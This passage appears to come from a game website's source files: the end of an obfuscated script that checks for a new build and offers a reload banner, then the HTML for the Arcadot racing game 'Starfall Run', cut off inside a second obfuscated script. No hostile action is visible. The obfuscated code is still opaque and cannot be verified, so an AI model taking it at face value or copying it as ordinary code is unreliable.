a[ae(0x1e6,'!nC]')](C,D);},'UDzqz':function(C){var af=a2;return a[af(0x284,'(&m#')](C);},'HuUtU':function(C,D){var ag=a2;return a[ag(0x10e,'Pkpj')](C,D);},'FijSF':function(C){var ah=a2;return a[ah(0x1d6,'@4YQ')](C);},'GzsKX':function(C,D){var ai=a2;return a[ai(0xae,'V^m4')](C,D);},'OMLPQ':a[a2(0x13a,'Pkpj')],'wYZly':a[a2(0x361,'O]mc')]},n=a[a2(0x249,'QcAS')](c,this,function(){var aj=a2;if(m[aj(0x8a,'Zhjg')](n[aj(0x2ec,'Ug4n')]()[aj(0xb7,'@4YQ')+aj(0x31c,'O]mc')]()[aj(0x20b,'Zhjg')+'Of']('\x0a'),-(0x1a69*0x1+-0x1*-0x1231+-0x65f*0x7)))return;return n[aj(0x37c,'NLsn')+aj(0x1e7,'HMFZ')]()[aj(0x10d,'WFkQ')+'h'](m[aj(0x383,'QcAS')])[aj(0xb7,'@4YQ')+aj(0x1bc,'6RjL')]()[aj(0x31f,'!1R7')+aj(0x373,'K&AR')+'r'](n)[aj(0x143,'0e$)')+'h'](m[aj(0x21f,'PnA*')]);});a[a2(0x3ab,'2MRb')](n);var o=document[a2(0x1b8,'$yzz')+a2(0x16c,'PnA*')+a2(0x2e4,'g*xz')](a[a2(0x2e7,'WFkQ')]);if(!o||!window[a2(0x178,'0e$)')])return;var p=o[a2(0xcb,'uFLV')+'nt'],q=location[a2(0x186,'^rey')][a2(0x193,'6RjL')]('#')[-0x2c0+-0x155*-0x7+-0x1*0x693],r=a[a2(0x2ee,'tsmZ')](document[a2(0xbb,'7Q6z')+a2(0x176,'wUuH')+a2(0x122,'U3sj')][a2(0x377,'7Q6z')],'ko'),s=null,t=null,u=Date[a2(0xf6,'Zhjg')](),v=![],w=null;function x(){var ak=a2;try{return a[ak(0x28c,'Zhjg')](typeof window[ak(0x23b,'@4YQ')+ak(0x131,'!nC]')+'y'],a[ak(0xb8,'(&m#')])&&!!window[ak(0x26c,'yvDY')+ak(0x3af,'wUuH')+'y']();}catch(D){if(a[ak(0x237,'WFkQ')](a[ak(0x162,'Hx6b')],a[ak(0xe9,'V^m4')]))c[ak(0x2c7,'1tH!')+'d']();else return![];}}function y(){var am=a2,C={'aYxUQ':function(D,E){var al=ba8f2_0d;return a[al(0xb1,'nHi[')](D,E);},'rjana':a[am(0x3a7,'(&m#')],'nnyik':a[am(0xb0,'yvDY')],'VlNcz':function(D,E){var an=am;return a[an(0x366,'Hx6b')](D,E);},'QuNkb':function(D,E){var ao=am;return a[ao(0x1f6,'!1R7')](D,E);},'jvhTt':a[am(0x360,'QcAS')],'lKuVG':a[am(0x133,'(&m#')],'hIOCb':function(D,E){var ap=am;return a[ap(0x2b0,'V^m4')](D,E);}};if(v||document[am(0x140,'!nC]')+'n'])return;v=!![],u=Date[am(0x39b,'7Q6z')](),a[am(0x78,'X%pT')](fetch,q,{'cache':a[am(0x1ec,'6RjL')],'credentials':a[am(0x210,'Rv*t')]})[am(0x1bd,'0[wF')](function(D){var aq=am;if(C[aq(0x30b,'KbBM')](C[aq(0xd3,'Y@&c')],C[aq(0x2ce,'g*xz')]))c[aq(0x24e,')$%Y')+aq(0x3e8,'O]mc')+aq(0x342,'&awW')+'r'](d,function(F){var ar=aq;F[ar(0xe2,'KbBM')+ar(0x1ad,'PnA*')+ar(0xc3,'ovEV')]();});else return D['ok']?D[aq(0x121,'ovEV')]():'';})[am(0x160,'g*xz')](function(D){var as=am;if(C[as(0x344,'Pkpj')](C[as(0xfd,'nHi[')],C[as(0x2e0,'Rv*t')])){var E=/<meta name="arcadot-build" content="(\w+)">/[as(0x320,'ZG$P')](D);if(E&&C[as(0x19b,'ovEV')](E[-0x3*-0x69d+0x1613+0x29e9*-0x1],p))s=E[0xb87+-0x10d*-0x13+-0x1f7d];}else{var G=/<meta name="arcadot-build" content="(\w+)">/[as(0x224,'PnA*')](d);if(G&&C[as(0x29a,'Pkpj')](G[-0x72*0x13+-0x1*-0x115c+0x45*-0x21],e))f=G[0x400+-0xcde*-0x2+-0x9e9*0x3];}},function(){})[am(0x15b,'Hx6b')](function(){var at=am;v=![],m[at(0x2dc,'MquS')](B);});}function z(C){var au=a2;C[au(0x145,'ovEV')+au(0x146,'g*xz')]=!![],C[au(0x1d0,'Rv*t')+au(0x391,')$%Y')+'t']=r?a[au(0x169,'$yzz')]:a[au(0x202,'fmqY')],a[au(0x3e6,'U3sj')](fetch,q,{'cache':a[au(0x1af,'g*xz')],'credentials':a[au(0x12b,'@Px6')]})[au(0x267,'tsmZ')](function(){},function(){})[au(0x346,'Pkpj')](function(){var av=au;location[av(0x3cb,'g*xz')+'d']();});}function A(){var ay=a2,C={'BShQm':function(H,I){var aw=ba8f2_0d;return m[aw(0x2bc,'PnA*')](H,I);},'LGpKC':function(H,I){var ax=ba8f2_0d;return m[ax(0x26d,'Hx6b')](H,I);},'mFofa':m[ay(0x3b9,'ZG$P')],'zbZLu':m[ay(0xfc,'!nC]')],'faKWl':function(H){var az=ay;return m[az(0x38f,'K&AR')](H);},'ODWjM':m[ay(0x1a5,'U3sj')],'dvhaK':m[ay(0x21b,'K&AR')],'TbHfM':function(H,I,J){var aA=ay;return m[aA(0x39a,'MquS')](H,I,J);},'oFcUf':m[ay(0x3b6,'tkmM')],'uGwfb':m[ay(0x3a4,'tsmZ')]};if(m[ay(0xc4,'^rey')](m[ay(0x322,'[@&W')],m[ay(0x225,'Gw^!')]))f=JsNJuO[ay(0x3d6,'nHi[')](g[ay(0x350,'O]mc')],f[ay(0xde,'1tH!')])&&JsNJuO[ay(0x1ed,'KbBM')](g[ay(0x197,'Gw^!')][ay(0x154,'Zhjg')+ay(0xe4,'5G@E')][ay(0x1a9,'HMFZ')+ay(0x36f,'NLsn')],j);else{w=document[ay(0x3e3,')$%Y')+ay(0x2c9,'WFkQ')+ay(0x2df,'JdEW')](m[ay(0x1d3,'tkmM')]),w[ay(0x215,'ovEV')+ay(0x85,'Gw^!')+'te'](m[ay(0x110,'NLsn')],m[ay(0x103,'MquS')]),w[ay(0x2da,'yvDY')][ay(0x220,'rxI!')+'xt']=m[ay(0x2b2,'Ug4n')](m[ay(0x2be,'0[wF')](m[ay(0x221,'BGJ4')](m[ay(0x324,'O]mc')](m[ay(0x296,'O]mc')],m[ay(0x3b0,')$%Y')]),m[ay(0x24a,'MquS')]),m[ay(0x1e2,'^rey')]),m[ay(0x282,'7Q6z')]);var D=document[ay(0x17c,'^rey')+ay(0x354,'&awW')+ay(0x14a,'!nC]')](m[ay(0xbf,'@Px6')]);D[ay(0x21d,'V^m4')+ay(0x27c,'BGJ4')+'t']=r?m[ay(0x2fa,'@4YQ')]:m[ay(0x196,'7Q6z')];var E=document[ay(0xa0,'nHi[')+ay(0x1a1,'nHi[')+ay(0x3bc,'[@&W')](m[ay(0x358,'[@&W')]);E[ay(0x309,'[@&W')]=m[ay(0x326,'X%pT')],E[ay(0x3cc,'Zhjg')+ay(0x2dd,'KbBM')+'t']=r?m[ay(0xa6,'1tH!')]:m[ay(0xc8,'rxI!')],E[ay(0x130,'Y@&c')][ay(0x387,'(&m#')+'xt']=m[ay(0x82,'K&AR')],E[ay(0x21c,'KbBM')+'ck']=function(){var aB=ay;C[aB(0xea,'Hx6b')](z,E);};var F=document[ay(0x138,'yvDY')+ay(0x7a,'0[wF')+ay(0x11d,'g*xz')](m[ay(0x129,'5G@E')]);F[ay(0x150,'rxI!')]=m[ay(0x31d,'Rv*t')],F[ay(0x2b9,'6RjL')+ay(0x276,'Hx6b')+'t']='×',F[ay(0xf1,'[@&W')+ay(0x85,'Gw^!')+'te'](m[ay(0x30c,'2MRb')],r?'닫기':m[ay(0x8d,'5G@E')]),F[ay(0x2c1,'[@&W')][ay(0x1b4,'O]mc')+'xt']=m[ay(0x2a4,'WFkQ')],F[ay(0x268,'Hx6b')+'ck']=function(){var aC=ay;C[aC(0x166,'V^m4')](C[aC(0x139,'Zhjg')],C[aC(0x127,'0e$)')])?(t=s,C[aC(0x177,'(q&e')](B)):c[aC(0x262,'Y@&c')+aC(0x3a8,'Gw^!')+aC(0x235,'Gw^!')]();},w[ay(0x394,'U3sj')+ay(0x281,'(&m#')+'d'](D),w[ay(0x83,'V^m4')+ay(0x212,'2MRb')+'d'](E),w[ay(0x185,'O]mc')+ay(0x168,')$%Y')+'d'](F),[m[ay(0x18f,'Zhjg')],m[ay(0xa2,'7Q6z')],m[ay(0xff,'6RjL')],m[ay(0x37a,'!1R7')],m[ay(0x290,'tkmM')],m[ay(0x34c,'Hx6b')],m[ay(0x16b,'tkmM')],m[ay(0x3aa,'Hx6b')]][ay(0x13e,'tkmM')+'ch'](function(H){var aE=ay,I={'KHrgp':function(K,L){var aD=ba8f2_0d;return m[aD(0x108,'0e$)')](K,L);},'VykkE':m[aE(0x1d1,'wUuH')]};m[aE(0x16d,'KbBM')](m[aE(0x35e,'rxI!')],m[aE(0x1b5,'!1R7')])?(g[aE(0xa4,'0e$)')+aE(0x29b,'V^m4')]=!![],f[aE(0x31b,'[@&W')+aE(0x132,'HMFZ')+'t']=g?JsNJuO[aE(0x2a3,'7Q6z')]:JsNJuO[aE(0x2e3,'Gw^!')],JsNJuO[aE(0x149,'$yzz')](j,k,{'cache':JsNJuO[aE(0x3cf,'5G@E')],'credentials':JsNJuO[aE(0xdd,'fmqY')]})[aE(0x2b6,'WFkQ')](function(){},function(){})[aE(0x3b5,'Ug4n')](function(){var aF=aE;m[aF(0x15f,'(q&e')+'d']();})):w[aE(0x293,'PnA*')+aE(0xd5,'NLsn')+aE(0x2e1,'X%pT')+'r'](H,function(K){var aG=aE;if(I[aG(0x1c0,'uFLV')](I[aG(0x2ff,'V^m4')],I[aG(0x182,'1tH!')]))return;else K[aG(0x3a2,'QcAS')+aG(0x332,'[@&W')+aG(0x13b,'Y@&c')]();});}),document[ay(0x20a,'MquS')][ay(0xc2,'Y@&c')+ay(0x39f,'uFLV')+'d'](w);}}function B(){var aH=a2;if(m[aH(0x371,')$%Y')](m[aH(0x1ab,'rxI!')],m[aH(0x3ce,'U3sj')]))return c['ok']?d[aH(0x359,'Zhjg')]():'';else{var C=s&&m[aH(0x3db,'(q&e')](s,t)&&!m[aH(0x97,'PnA*')](x);if(m[aH(0x19e,'nHi[')](C,!w))m[aH(0x2e6,'HMFZ')](A);else{if(m[aH(0x347,'NLsn')](!C,w)){if(m[aH(0x179,'tsmZ')](m[aH(0x3ba,'5G@E')],m[aH(0xf8,'&awW')]))w[aH(0x2d7,'wUuH')+'e'](),w=null;else{if(IvjnMe[aH(0x1f4,'Rv*t')](d[aH(0x3c0,'HMFZ')]()[aH(0x2f3,'1tH!')+aH(0x23f,'g*xz')]()[aH(0x35d,'QcAS')+'Of']('\x0a'),-(0x1542+-0x11*-0x7f+-0x1db0)))return;return e[aH(0x316,'2MRb')+aH(0x1c6,'$yzz')]()[aH(0x246,'(&m#')+'h'](IvjnMe[aH(0x2f7,'[@&W')])[aH(0x333,'Pkpj')+aH(0x251,'fmqY')]()[aH(0xb6,'fmqY')+aH(0x32d,'rxI!')+'r'](f)[aH(0x159,'5G@E')+'h'](IvjnMe[aH(0x3a1,'1tH!')]);}}}}}a[a2(0xa1,'tsmZ')](setTimeout,y,-0xfd*0x26+0x13d9+0x17*0x173),a[a2(0x275,'^rey')](setInterval,function(){var aI=a2;if(a[aI(0x101,'tkmM')](a[aI(0xb9,'wUuH')],a[aI(0x164,'KbBM')])){if(a[aI(0x17d,'Ug4n')](a[aI(0x24c,'Hx6b')](Date[aI(0x13f,'WFkQ')](),u),0x20*-0x1205+0x17*0x5caf+-0x17f39))a[aI(0x234,'QcAS')](y);a[aI(0x274,')$%Y')](B);}else try{return m[aI(0x1f2,'V^m4')](typeof e[aI(0xeb,'JdEW')+aI(0x203,'@Px6')+'y'],m[aI(0x2d9,'Rv*t')])&&!!f[aI(0x2e8,'!nC]')+aI(0x230,'ZG$P')+'y']();}catch(D){return![];}},0x85*0x20+-0x1ad7+0xe1f),document[a2(0x28b,'yvDY')+a2(0x7e,'fmqY')+a2(0x277,'PnA*')+'r'](a[a2(0x98,'7Q6z')],function(){var aJ=a2;if(!document[aJ(0x2ed,'ovEV')+'n']&&a[aJ(0xc0,'uFLV')](a[aJ(0x378,'JdEW')](Date[aJ(0x299,'NLsn')](),u),-0x4528+0x1dcb*-0x7+0x18ae5))a[aJ(0x181,'Hx6b')](y);});}());return;}document[N(0x367,'$yzz')]=a[N(0x32a,'(&m#')](a[N(0x30d,'@4YQ')](a[N(0x174,'(&m#')],a[N(0x134,'V^m4')]),a[N(0x19d,'(q&e')]),document[N(0x81,'@Px6')][N(0x213,'ovEV')+N(0x385,'U3sj')]=a[N(0xcc,'X%pT')];}()));</script>
</body>
</html>
</file>

<file: racing/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#111e27">
<title>Starfall Run — Arcadot</title>
<meta name="description" content="A meteor storm over a future city. Drive the ION-07 and punch through the disaster zone at over 1,000 km/h.">
<meta property="og:title" content="STARFALL RUN — Outrun the meteor storm">
<meta property="og:description" content="A futuristic car, meteors falling from every direction, and dodging that never slows down.">
<meta property="og:image" content="https://arcadot.com/assets/games/racing/cover.jpg">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 60 60'%3E%3Ctext y='50' font-size='50'%3E🏎️%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="./style.css?v=1022a">
<meta name="arcadot-build" content="d2fc39b34a17">
</head>
<body>
<main id="game" aria-label="Starfall Run — meteor dodging game">
<canvas id="road" aria-label="High-speed run through a future city under meteor fire"></canvas>
<canvas id="vehicleHUD" class="vehicle-overlay" aria-hidden="true"></canvas>
<div class="shade" aria-hidden="true"></div>
<header class="topbar">
<a href="/" class="back" aria-label="Back to the arcade">↖ <span>ARCADE</span></a>
<span class="wordmark">STARFALL RUN<span class="edition"> / 07</span></span>
<div class="tools"><button id="sound" aria-label="Unmute sound" aria-pressed="false">SOUND OFF</button><button id="pause" aria-label="Pause" hidden>Ⅱ</button></div>
</header>
<div id="hud" class="hud" hidden>
<div class="mission"><span class="label">DODGES</span><div><b id="passes">00</b><span id="combo"></span></div><div class="mission-track"><i id="progress"></i></div></div>
<div class="clock"><span class="label">EXIT DISTANCE</span><strong id="time">18.0</strong><span class="unit">KM TO SAFETY</span><div id="health" aria-label="Hull integrity 3">▰ ▰ ▰</div></div>
</div>
<section id="menu" class="menu" aria-labelledby="menu-title">
<div class="eyebrow"><i></i> ARCADOT ORIGINAL <span>002</span></div>
<h1 id="menu-title">STAR<br><span>FALL</span><sup>↘</sup></h1>
<p class="tagline">The sky is falling. Don't lift.</p>
<p class="intro">A city under meteor fire. 18 km to the exit, and the rocks come from every direction.<br>Read the light columns, bend time with CHRONO, grab the cyan shield and punch through.</p>
<fieldset id="difficultyPicker" class="difficulty-picker" aria-describedby="difficultyHint progressHint">
<legend>STORM LEVEL</legend>
<div class="difficulty-options">
<label><input class="sr-only" id="level1" type="radio" name="difficulty" value="1" checked><span class="level-card"><b>01</b><strong>BEGINNER</strong></span></label>
<label class="locked"><input class="sr-only" id="level2" type="radio" name="difficulty" value="2" disabled><span class="level-card"><b>02</b><strong>STANDARD</strong></span></label>
<label class="locked"><input class="sr-only" id="level3" type="radio" name="difficulty" value="3" disabled><span class="level-card"><b>03</b><strong>EXPERT</strong></span></label>
<label class="locked"><input class="sr-only" id="level4" type="radio" name="difficulty" value="4" disabled><span class="level-card"><b>04</b><strong>EXTREME</strong></span></label>
<label id="hyperLevel" hidden><input class="sr-only" id="level5" type="radio" name="difficulty" value="5" disabled><span class="level-card"><b>05</b><strong>HYPER</strong></span></label>
</div>
<p id="difficultyHint" aria-live="polite">Lighter storms. More time to react.</p>
<p id="progressHint" class="progress-hint">CLEAR BEGINNER TO UNLOCK STANDARD.</p>
<div class="menu-record"><p id="menuBest">PERSONAL BEST —</p><details class="rank-details" id="menuRanks"><summary id="menuRankSummary">TIME RANKS</summary><div class="rank-targets" id="menuRankTargets"></div></details></div>
</fieldset>
<button id="start" class="primary">START RUN <span>↗</span></button>
<div class="how"><span><b>← → / A D</b> STEER</span><span><b>↓ / S / SHIFT</b> SLOW</span></div>
<p class="touch-how">Drag ↔ to steer · ↓ to slow time (CHRONO)<br>Each new touch sets your neutral point.</p>
<p id="motionNote" class="motion-note" hidden><b>Reduce Motion</b> is on for this device, so the camera effects are switched off.</p>
<div class="menu-meta"><span>ION-07 / INTERCEPTOR</span><span>18 KM · AEGIS · CHRONO</span></div>
</section>
<div id="feedback" class="feedback" aria-live="polite"><span id="feedbackLabel"></span><strong id="feedbackTitle"></strong><small id="feedbackSub"></small></div>
<div id="driveHUD" class="drive-hud" hidden>
<div class="speed"><span class="label">VELOCITY</span><div><strong id="speed">780</strong><span>KM/H</span></div><div class="rev"><i id="rev"></i></div><div class="chrono" id="chronoWrap"><span>CHRONO</span><b class="track"><i id="chronoBar"></i></b></div><small id="gear">PLASMA DRIVE · ONLINE</small><span id="aegis" class="aegis" hidden>AEGIS <b id="aegisTime">3.0</b>s</span></div>
<span id="aegisStatus" class="sr-only" role="status" aria-live="polite"></span>
<div class="steering"><button class="drive-button" id="left" aria-label="Steer left">◀</button><button class="drive-button" id="right" aria-label="Steer right">▶</button></div>
</div>
<div class="route-label" id="routeLabel"><span>EVACUATION CORRIDOR</span><span>SECTOR 07 / NIGHTFALL</span></div>
<section class="modal" id="pausePanel" hidden aria-label="Paused"><div class="modal-card"><span class="eyebrow">TAKE A BREATH</span><h2>PAUSED<span>.</span></h2><p>Take a breath. The storm is not going anywhere.</p><button class="primary" id="resume">RESUME <span>↗</span></button><a href="/" class="return">← ARCADE</a></div></section>
<section class="modal" id="resultPanel" hidden aria-labelledby="resultTitle"><div class="modal-card">
<div class="result-heading"><span id="resultKicker" class="eyebrow">RUN COMPLETE</span><span id="resultDifficulty" class="result-level"></span></div>
<h2 id="resultTitle">ZONE<br>CLEARED<span>.</span></h2>
<div id="finishRecord" class="finish-record" hidden>
<span class="label">CLEAR TIME</span>
<div class="finish-line"><div class="finish-time"><strong id="finishSeconds">0.00</strong><span class="seconds-unit">s</span></div><div class="finish-grade"><span>TIME RANK</span><b id="finishGrade">—</b></div></div>
<small>GO → FINISH · REAL TIME</small>
<div class="record-note"><span id="recordBadge">PERSONAL BEST</span><b id="personalBest">—</b></div>
<p id="recordDelta"></p><p id="nextRank"></p>
<details class="rank-details" id="resultRanks"><summary>TIME RANK TARGETS</summary><div class="rank-targets" id="resultRankTargets"></div></details>
</div>
<p id="resultText"></p>
<div class="results"><div><b id="resultPass"></b><span>METEORS DODGED</span></div><div><b id="resultClose"></b><span>CLOSE CALLS</span></div><div><b id="resultSpeed"></b><span>TOP KM/H</span></div></div>
<button class="primary" id="restart">RUN IT AGAIN <span>↗</span></button>
<div class="result-actions"><button id="retryRecord" type="button" hidden>RETRY TIME</button><button id="changeLevel" type="button">CHANGE LEVEL</button><a href="/" class="return">← ARCADE</a></div>
</div></section>
<span id="finishStatus" class="sr-only" role="status" aria-live="polite"></span>
<span id="build" class="build-tag">BUILD 1022a</span>
<noscript>This game needs JavaScript. Please enable it in your browser. <a href="/">Back to the arcade</a></noscript>
</main>
<script>function bd176_0c(){var aF=['yCotBSoSra','WP7dM8o4Fmog','h8krW4eRgW','W5m2W6ParG','WRnhtviU','pCk3WRb9za','ouH8smoN','W5ZdHCoZs8oX','WPCRmwxcGa','wmoiWQTyAq','oCkTWOZcVxy','hxfdWOi/','u33cV8oSWPa','WPRcUmkpW7FcIa','W4GoW7lcQ04','vCkXW5RdJmoe','gtFdUSoTWQG','w8ocW6TcyW','WQHhxrX4','WQNcRmoZxSk6','WQZcHSoNFCkN','WOFcT8k7WR4X','WPKuW7NcG8od','a0hdKmkUW4S','CN3cGCoTW5u','WRimwKLa','tIaEgmkz','WP9VWQjdvq','W4xcMuLhW4y','C8oHiSoJvW','WRdcOCouCSkA','W6JdNSo2xCoa','WPG/WQhdTa','jG4BWONcNW','W4tcTSoqW6Dq','WQtcKrZdRxS','WQabWOxdI8of','WOeXia','WQnBqei','WRrqwgPd','W5ddPCoLC8ol','q8k6W4/dSSoo','W4ZcLSoKW41F','WPPjWQVdSbFdJmoQj3/cMCksWPK','WP3cSmo8m8kK','jXq+WQNcPa','aCoQWPRcTmkDW4BcSKS5WP94WOKU','WPJcU8kpWRJcQa','WOZdPCo6oCkU','W5yNW6SexG','eI9jWQGN','WRBcI8kNkSow','WOHJWPa','DgpdICoBW5e','WP3dSmo4W6GK','eWVdOmoQWOm','WQrafuuU','CGKmB04','WRrCsHWT','kIxcJmktW6y','WOyWjM/cGa','pSkuW7hcQYO','WOddKSkfyYy','n2VdJa','dd8kWPRcOG','WQKCw8oJyG','W5JdU8okmwm','WPFcVCkKWRuI','uSkQW5RdTmoc','zCkiW6pdG8oz','cGhdH8o/WQO','cSkQyCojrW','WOBdJd3dNSkb','W5lcR0PqWPe','W6VdMCo+za','WQHBW7f6lG','W5SCW6yjcq','WP3cQwhdTSk/','WOiOWQJdVCke','WRzxr0eP','W79uaZWE','kmo6W6VcOYi','o2ldI0RdGG','WOiGW77dPSkx','rmkoWR5owG','WRTHW5KrAa','krG6hmkY','vokcKmo/WRBdJW','WOy4dNJcPW','c8kZW4VdTmoz','tdeoo8kJ','yCoKtCoHtG','rCkqWRFdHhK','WQhcSbBdSG','WRldRCkMdCof','W68tamk+pW','WONcU8kfWP0W','fgrEW4/dVG','cW7dGYddIG','EXyHeCkN','WQBdUYhcTCo6','WQu3uSoNFq','FSkRWPpdR2u','WP8JWQFdVSkm','pYFdRmohWQi','WOiuW6FdMmoh','bWCgWPNcVG','uc7cNmoCW4C','W4CoW77cTHS','WOVcGmk3jmo+','W5m3W4JcNK0','CgRcM8omW4m','DSoSjmkDcG','W5f2B2JcIG','WQWlvXaa','W6ldMCo+oMe','pCopESoPsq','ESosB8oQqG','dCo/W68Pmq','iCk4kb7cSq','WPhcT8kAWQ4M','repcOmoGWOG','W5BcRmoBxCk2tqy','WPmHyuDB','lCkpD8oYBa','ivC1FL8','WOdcJCoNuSkW','W5BdHSoVF8oa','v8kwWRrJBW','jCo4W645BG','WQHDqa','W7tcPCo5W6n+','ECkeWPVdQ3K','WO7cI25O','uSk+W43dQ8ok','W7VdICo9ymkD','p8k4WPNcRY4','W5ldHeXgW4m','WP45lN/cLG','WQhcRb7dO34','h8oxFITS','WQLMWO3dPrq','W5RdKJP2fG','sWqZAKK','W7Pkfe9o','pMpdRMtdHW','qtCfWO/cOq','BmkVnSkTgG','Dmo7kCk1aG','c8oaW5y5fW','WPRcH8oXdCk8','vSk8WOFcU8ka','mCkDWRxdU0i','W4JcQSkOWR49','WOFdO3WnW6q','x8kXW5RcRCoE','WPpcQ8oFhmkS','smo3WQVcV8op','WQtcImkaWQiy','qSoYW4ZdR8ov','iSo7ibZcTW','wSkSWPBdTvy','WR3cMtpdN2O','qSk7mXldUG','WQ9BW7e6EG','W5pdK8kJaCoSnctcTSk5i8kWpW','C07cNSocWRa','Ch7cGSoCW54','WQ1ib2Tt','nCohWPdcP8os','tCkDpZhcOa','xCkxWQjuFG','mSkmWPhdUGS','zr8iDq','7icQ66k+6Rg17lME','pSoOW7GPfW','WRhdPCkLWQi2','ae3dGmk2W7i','WRJcLSk0W4JcNW','W54mW6/cKg4','W6BdSsFdPmoO','fc3dLSoZWPa','kIxcJSktW6y','WRucW7y1Bq','WO/cVSkaW7BcIq','nCk3WRGtpa','BCkhESoJrq','WRnaW6e6AG','WOOWj3VcHa','xSk8WOddThm','F8kgW53dJmo6','WPu+W7VdNmon','WOmpe0lcVq','W7JdJSkJAmkl','WQGnrGPT','W40DW5BcHMe','W7aexL56','WPdcT8oUDSk1','WQC0yMn7','WPddO3GcW6m','WPi+W7Wfba','xSkMWOvpqG','n1ddKeVdOG','WORcI8oXuSkW','td7cPSk5','W5ldLmo8evC','W5tRGyBSM4ZSL6lSMyG','WPRcUmknW6VcJG','EZWqBf0','WPHvF20B','jSo0W5uZaW','W5FdN8oId2a','zSoDDCo8aq','WQhcReVdPe0','FwVdJ8kBW4a','W5RcHvngWPK','mg7dPM/dNa','W43dImo9l8o+','WOJdMtP2fG','wwdcTmkTWO0','WPxcKZfRdW','WPhcHhLPgW','WOFcKmkUuCk0','WOlcQSkMWQ86','FwVcLG','WOpcHSkLwtFdM8oQWPjnWRpdIG','W6OiW4mJeq','WQeaqunn','cIXeWQOg','hmoUWPJcS8kb','rSoCoZHV','WQhcMCkNWRW6','W4u6W5pcUfK','W4BdP8oiz8oD','E8k9WRfLBCktvmo8W7SsqgVcOa','WRubbmk7kq','W7iFW6qSiG','vCkYW4VdRSoz','WPeiW67dL8od','yZxcICoBWQCujuDDWQNdSSoAsq','WRZcPWe','WRVdRCkgbqW','WORcOmoKWQK9','rqNdTCo7W6i','WOfjWQ/dQbi','WRqlueLl','WRSFr0GL','r8oMW6FdVCof','kmknW4qJna','y8kMFv7dQa','rrmQBx4','WQqluqDb','iGldVWBdNq','nmoXWPhdVI4','ecziWO3cQq','W4pcGKnB','DeVcNSoCW50','WOhdQ8kSWR9V','xSoeBmobqW','WPOgWQVcUbi','rbyQcmkx','WQVdL0qtW60','WQG1WOpdPCk0','otK5WRtcLa','WOFdNmo3wCkX','WPD5A0Gn','BCkMjbZcVG','WQLBsKiK','uWpdU8oLWRC','W4lcKCk/m8o8','ECoGkmo2eq','WQqnreyo','W5NdQmoJBCkL','W5NcT8o2jCk5','W6VcVmoLWRHZ','WO/dQSkieSkF','W5XZzZNdIq','gs0CWPRcOW','WPxcSSo0DSko','DCk1W7rDAa','WPRcJvruWPG','WOtcICkNWP4x','oNJdStJdLG','FmkKkXJdTW','W5yYW7Sm','WOBcQSo5omkO','WP7dHSoYl8oZ','WOpcJ244uG','o8kBWPpdOuy','W4CXW6OreW','W4tcHSk7pSo/','quxcNCobWRW','WQ/cPw5fjG','W4BdImk3lSkl','zmokW47cULa','ixhdL8ktW44','WOvKWOBdOqO','WQVcH0HKhW','WQSrrMa','z8oqxdXt','eW4HWR7cOG','g8kNBmouzq','WPxcS8o9','W5OFW7FcOG','WR3dVSkUhmkz','hqJdUY/dQW','WRnTW4ihxW','wtGoW47dUq','wfFcT2JcPa','WOVcJCo7','zCoeo8k8hG','hIrjWPG9','oSo1WQbRja','W5BcMLzqWPi','WPZdH8kSfmkJ','ghinWPhcUa','oWHaWOqi','kMNcQs7dLa','W4ddPSkSySoPsx97WQhdHIO6','W5tdK8o5bwi','ztmxCKC','W7pcMCodW7rD